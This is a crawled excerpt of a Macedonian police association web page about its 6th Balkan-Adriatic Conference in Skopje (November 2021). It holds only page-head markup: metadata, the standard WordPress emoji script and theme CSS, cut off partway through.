

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipa-skopje.mk/6-%D1%82%D0%B0-%D0%B1%D0%B0%D0%BB%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%BE-%D1%98%D0%B0%D0%B4%D1%80%D0%B0%D0%BD%D1%81%D0%BA%D0%B0-%D0%BA%D0%BE%D0%BD%D1%84%D0%B5%D1%80%D0%B5%D0%BD%D1%86%D0%B8/
body_size: 36520
content:
<!DOCTYPE html>
<html lang="mk-MK" class="no-js">

<head>

<meta charset="UTF-8" />
<meta name="description" content="SERVO PER AMERICO"/>
<meta property="og:image" content="https://ipa-skopje.mk/wp-content/uploads/2021/11/главна-scaled.jpg"/>
<meta property="og:url" content="https://ipa-skopje.mk/6-%D1%82%D0%B0-%D0%B1%D0%B0%D0%BB%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%BE-%D1%98%D0%B0%D0%B4%D1%80%D0%B0%D0%BD%D1%81%D0%BA%D0%B0-%D0%BA%D0%BE%D0%BD%D1%84%D0%B5%D1%80%D0%B5%D0%BD%D1%86%D0%B8/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="6-та Балканско – Јадранска Конференција,Скопје 12-14.11.2021"/>
<meta property="og:description" content="Почитувани, Во периодот од 12-14.11.2021 година Меѓународното  полициско здружение ИПА Оддел Македонија , ИПА Регион Скопје беше домаќин на 6-та Балканско – Јадранска Конференција на тема […]"/>
<title>6-та Балканско – Јадранска Конференција,Скопје 12-14.11.2021 &#8211; ИПА</title>
<link rel="alternate" hreflang="mk" href="https://ipa-skopje.mk/6-%d1%82%d0%b0-%d0%b1%d0%b0%d0%bb%d0%ba%d0%b0%d0%bd%d1%81%d0%ba%d0%be-%d1%98%d0%b0%d0%b4%d1%80%d0%b0%d0%bd%d1%81%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%80%d0%b5%d0%bd%d1%86%d0%b8/" />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://ipa-skopje.mk/wp-content/uploads/2020/09/RbwmuRJ2CBUXKR9cYmBZvFa3.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://ipa-skopje.mk/wp-content/uploads/2020/09/RbwmuRJ2CBUXKR9cYmBZvFa3.png" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ИПА &raquo; Фид" href="https://ipa-skopje.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИПА &raquo; фидови за коментари" href="https://ipa-skopje.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИПА &raquo; 6-та Балканско – Јадранска Конференција,Скопје 12-14.11.2021 фидови за коментари" href="https://ipa-skopje.mk/6-%d1%82%d0%b0-%d0%b1%d0%b0%d0%bb%d0%ba%d0%b0%d0%bd%d1%81%d0%ba%d0%be-%d1%98%d0%b0%d0%b4%d1%80%d0%b0%d0%bd%d1%81%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%80%d0%b5%d0%bd%d1%86%d0%b8/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ipa-skopje.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ipa-skopje.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ipa-skopje.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ipa-skopje.mk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css'  href='https://ipa-skopje.mk/wp-content/themes/betheme/style.css?ver=21.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='https://ipa-skopje.mk/wp-content/themes/betheme/css/base.css?ver=21.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://ipa-skopje.mk/wp-content/themes/betheme/css/layout.css?ver=21.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://ipa-skopje.mk/wp-content/themes/betheme/css/shortcodes.css?ver=21.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://ipa-skopje.mk/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://ipa-skopje.mk/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://ipa-skopje.mk/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://ipa-skopje.mk/wp-content/themes/betheme/css/responsive.css?ver=21.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C700&#038;font-display=swap&#038;ver=5.5.3' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul 